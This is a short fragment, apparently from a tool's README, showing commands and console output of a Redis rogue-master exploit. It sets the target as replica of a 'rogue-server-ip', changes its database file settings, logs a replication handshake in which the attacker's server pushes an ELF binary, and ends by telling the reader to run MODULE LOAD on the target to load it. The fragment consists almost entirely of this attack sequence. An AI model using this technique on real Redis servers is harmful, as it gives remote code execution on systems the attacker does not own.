 >>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n2e5b60a287067c58b1d22af832c5eb524080d711\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00
0\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x
\x00\x00\x00\x00\x00\x00\x00\r\n'
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.